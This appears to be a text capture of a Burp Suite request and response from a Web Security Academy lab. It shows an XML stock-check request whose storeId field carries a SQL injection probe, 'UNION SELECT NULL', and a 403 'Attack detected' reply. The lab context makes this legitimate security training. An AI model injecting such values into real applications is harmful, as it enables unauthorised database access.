 Send Cancel < > Target: https://0ad9008403b
Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0ad9008403b5c61780aabc32007e001d.web-security-academy.net
3 Cookie: session=FEVliSHJIpGyXsrxLP5FWeKYaTpWN8k2
4 Content-Length: 127
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: es-ES,es;q=0.9
7 Sec-Ch-Ua: "Chromium";v="135", "Not-A.Brand";v="8"
8 Content-Type: application/xml
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0ad9008403b5c61780aabc32007e001d.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0ad9008403b5c61780aabc32007e001d.web-security-academy.net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
2
</productId>
<storeId>
21 1 UNION SELECT NULL
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 17
5
6 "Attack detected"